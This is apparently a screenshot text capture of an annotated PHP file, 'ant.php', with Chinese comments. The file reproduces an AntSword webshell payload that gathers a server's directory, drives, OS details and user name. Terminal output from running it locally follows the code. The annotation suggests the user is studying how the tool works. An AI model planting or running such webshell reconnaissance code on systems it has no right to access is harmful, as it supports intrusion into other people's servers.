 Applications > phpstudy > WWW > ant.php > ...
8
9
10 function asoutput() { # 定义asoutput函数，主要是输出缓冲区内容
11 $output = ob_get_contents(); # 获取输出缓冲区的内容
12 ob_end_clean(); # 清空缓冲区并关闭输出缓冲
13 echo '1a3f6'.'199177'; # 随机字符，作为开始和结束的分割符
14 echo @asenc( $output ); # 调用asenc函数输出缓冲区内容
15 echo '6769e'.'3e6a5';
16 }
17 # 打开输出控制缓冲，将需要输出的内容存储在内部缓冲区中
18 # asoutput变量中的ob_get_contents函数会将内部缓冲区的内容复制到output变量中
19 ob_start(); # 开启缓冲区
20 try {
21 $D = dirname( $_SERVER[ 'SCRIPT_FILENAME' ] ); # $_SERVER[ 'SCRIPT_FILENAME' ]用于获取当前执行脚本的完整路径，dirname()函数获取给定文件路径中的目录部分
22 if ( $D == '' )$D = dirname( $_SERVER[ 'PATH_TRANSLATED' ] ); # $_SERVER[ 'PATH_TRANSLATED' ]获取脚本所在文件系统（不是文档根目录）的基本路径
23 $R = "{$D}  ";
24 if ( substr( $D, 0, 1 ) != '/' ) {  # 判断$D的开头是不是/，以此区分windows和linux系统
25 foreach ( range( 'C', 'Z' )as $L )if ( is_dir( "{$L}:" ) )$R .= "{$L}:"; # 如果是的话，遍历C到Z盘，is_dir的结果会缓存，然后可以用asoutput函数输出
26 } else {
27 $R .= '/'; # 假如是linux的，就直接在后面加一个/
28 }
29 $R .= ' '; # 一个tab符号拼接，为了美化输出
30 $u = ( function_exists( 'posix_getegid' ) )?@posix_getpwuid( @posix_geteuid() ):'';
31 # function_exists如果给定的函数已经被定义就返回 TRUE
32 # posix_getpwuid通过用户ID返回有关用户的信息
33 # posix_geteuid返回当前进程的有效用户ID
34 # 断posix
35 $s = ( $u )?$u[ 'name' ]:@get_current_user();   # 获取当前user用户名
36 $R .= php_uname(); # 返回操作系统的描述
37 $R .= " {$s}";
38 echo $R;
39 } catch( Exception $e ) {
40 echo 'ERROR://'.$e->getMessage();
41 }
42
43 asoutput();
44 die();
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Code
1a3f6199177/Applications/phpstudy/WWW   /   Darwin DawnT0wn 22.3.0 Darwin Kernel Version 22.3.0: Mon Jan 30 20:38:43 PST 2023; root:xnu-8792.81.3~2/RELEASE_ARM64_T8112 arm64   DawnT0wn6769e3e6a5
[Done] exited with code=0 in 0.046 seconds
[Running] php "/Applications/phpstudy/WWW/ant.php"
1a3f6199177/Applications/phpstudy/WWW   /   Darwin DawnT0wn 22.3.0 Darwin Kernel Version 22.3.0: Mon Jan 30 20:38:43 PST 2023; root:xnu-8792.81.3~2/RELEASE_ARM64_T8112 arm64   DawnT0wn6769e3e6a5
[Done] exited with code=0 in 0.046 seconds
[Running] php "/Applications/phpstudy/WWW/ant.php"
1a3f6199177/Applications/phpstudy/WWW   /   Darwin DawnT0wn 22.3.0 Darwin Kernel Version 22.3.0: Mon Jan 30 20:38:43 PST 2023; root:xnu-8792.81.3~2/RELEASE_ARM64_T8112 arm64   DawnT0wn6769e3e6a5
[Done] exited with code=0 in 0.035 seconds